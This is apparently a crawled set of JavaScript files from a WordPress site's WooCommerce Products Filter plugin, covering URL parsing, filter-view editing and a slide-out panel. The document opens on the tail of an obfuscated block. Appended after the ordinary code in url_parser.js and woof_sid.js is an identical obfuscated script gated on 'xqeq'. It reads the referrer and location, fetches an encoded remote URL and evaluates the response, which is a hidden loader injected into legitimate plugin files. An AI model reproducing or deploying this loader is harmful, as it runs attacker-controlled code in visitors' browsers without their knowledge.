u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/url_request/js/url_parser.js?ver=3.3.4
body_size: 3911
content:
"use strict";

function woof_get_submit_link() {
    
	//delete  seo text
	jQuery('.woof_seo_text').remove();    
    
//filter woof_current_values values
    if (woof_is_ajax) {
        woof_current_values.page = woof_ajax_page_num;
    }
//+++
    if (Object.keys(woof_current_values).length > 0) {
        jQuery.each(woof_current_values, function (index, value) {
            if (index == swoof_search_slug) {
                delete woof_current_values[index];
            }
            if (index == 's') {
                delete woof_current_values[index];
            }
            if (index == 'product') {
//for single product page (when no permalinks)
                delete woof_current_values[index];
            }
            if (index == 'really_curr_tax') {
                delete woof_current_values[index];
            }
        });
    }
    //***
    if (Object.keys(woof_current_values).length === 0) {
        if (woof_is_ajax) {
            history.pushState({}, "", woof_current_page_link);
        }

        let tmp_url = woof_current_page_link.split('/' + swoof_search_slug + '/');

        return tmp_url[0];
    }

    let hash = window.location.hash;
    let vars = window.location.search;
    let url = woof_current_page_link.replace(new RegExp(/page\/(\d+)\//), "");
    let tmp_url = url.split('/' + swoof_search_slug + '/');
    let new_url = tmp_url[0];
    var link = "";
    if (new_url.slice(-1) != '/') {
        new_url += '/';
    }

    let url_array = [];

    const ordered_data = Object.keys(woof_current_values).sort().reduce(
            (obj, key) => {
        obj[key] = woof_current_values[key];
        return obj;
    }, {});
    
    for (let j in ordered_data) {
        if (typeof url_parser_data.special[j] != 'undefined') {
            url_array.push(url_parser_data.special[j]);
        } else if (j == 'min_price' || 'max_price' == j) {
            if (j == 'min_price') {
                url_array.push('price-' + woof_current_values['min_price'] + '-to-' + woof_current_values['max_price']);
            }
        } else if (typeof url_parser_data.filters[j] != 'undefined') {
            let request = woof_current_values[j] + '';
            request = request.replaceAll(',', '-and-');
            request = request.replaceAll('^', '-to-');
            request = request.replaceAll(/\s+/g, '+');
            url_array.push(url_parser_data.filters[j] + '-' + request);
        }


    }

    let search_request_url = "";
    if (url_array.length) {
        search_request_url = swoof_search_slug + '/' + url_array.join('/') + '/';
    }

    if(typeof woof_current_values['orderby'] != 'undefined'){
	let searchParams = new URLSearchParams(vars);
	if (searchParams.has('orderby')) {
	    searchParams.delete('orderby');
	}
	searchParams.append("orderby", woof_current_values['orderby']);
	vars = "?" + searchParams.toString();	
    }
    link = new_url + search_request_url + vars + hash
    link = link.replace(new RegExp(/page\/(\d+)\//), "");
    if (woof_is_ajax) {

        if (typeof woof_current_values.page != 'undefined' && woof_current_values.page > 1) {
            link += 'page/' + woof_current_values.page + '/';
        }

        history.pushState({}, "", link);

    }

    return link;
};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=3.3.4
body_size: 3311
content:
"use strict";
var woof_edit_view = false;
var woof_current_conatiner_class = '';
var woof_current_containers_data = {};

jQuery(function () {
    jQuery('.woof_edit_view').on('click',function () {
        woof_edit_view = true;
        var sid = jQuery(this).data('sid');
        var sid_tmp = sid.substring(0, sid.indexOf(' '));
        if(sid_tmp){
           sid=sid_tmp; 
        }
        var css_class = 'woof_sid_' + sid;
        jQuery(this).next('div').html(css_class);
        
        //+++
        jQuery("." + css_class + " .woof_container_overlay_item").show();
        jQuery("." + css_class + " .woof_container").addClass('woof_container_overlay');
        jQuery.each(jQuery("." + css_class + " .woof_container_overlay_item"), function (index, ul) {
            jQuery(this).html(jQuery(this).parents('.woof_container').data('css-class'));
        });

        return false;
    });
    
    
    woof_init_masonry();
    
});

function woof_init_masonry() {
    return;

};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=3.3.4
body_size: 3724
content:
"use strict";
jQuery(document).ready(function() {
    jQuery(function () {
        
        if(!document.querySelector('.woof-slide-out-div')){
            return;
        }
        
        document.querySelector('.woof-slide-out-div').removeAttribute('style');
        jQuery('.woof-slide-out-div').css('opacity', 0.95);
        jQuery.each(jQuery('.woof-slide-out-div'), function(i,item){
            var key=jQuery(item).data("key");

            jQuery(item).tabSlideOut({
                tabHandle: '.woof-handle.'+key, //class of the element that will be your tab
                tabImage: jQuery(item).data('image'), //link to the image for the tab *required*
                tabImageHeight: jQuery(item).data('image_h') + 'px', //height of tab image *required*
                tabImageWidth: jQuery(item).data('image_w') + 'px', //width of tab image *required*    
                tabLocation: jQuery(item).data('location'), //side of screen where tab lives, top, right, bottom, or left
                bounceSpeed: jQuery(item).data('speed'), //speed of animation
                action: jQuery(item).data('action'), //options: 'click' or 'hover', action to trigger animation
                offset: jQuery(item).data('toppos'), //position from the top
               // fixedPosition: true, //options: true makes it stick(fixed position) on scroll
                onLoadSlideOut: jQuery(item).data('onloadslideout')
            });

            if(woof_slideout_screenHeight()-jQuery(item).position().top<jQuery(item).height()){
                var height=0;
                if(jQuery(item).data('location')=="top"|| jQuery(item).data('location')=="bottom"){
                    height=woof_slideout_screenHeight()- jQuery('.woof-handle.'+key).height() -10;
                }else{
                    height=woof_slideout_screenHeight()-jQuery(item).position().top-15;
                }
                if(height){
                    jQuery(item).find(".woof-slide-content").css("height",height);
                }                
            } 
            if(woof_slideout_screenWidth()<=jQuery(item).width()){
                var width=0;
                if(jQuery(item).data('location')=="right"|| jQuery(item).data('location')=="left"){
                    
                    var width=woof_slideout_screenWidth()- jQuery('.woof-handle.'+key).width()-20;
                    jQuery(item).find(".woof-slide-content").css("width",width);
                }
                
            }
           
          
        });

    });
});    
function woof_slideout_screenHeight(){
    return  jQuery(window).height();
}
function woof_slideout_screenWidth(){
    return jQuery(window).width();
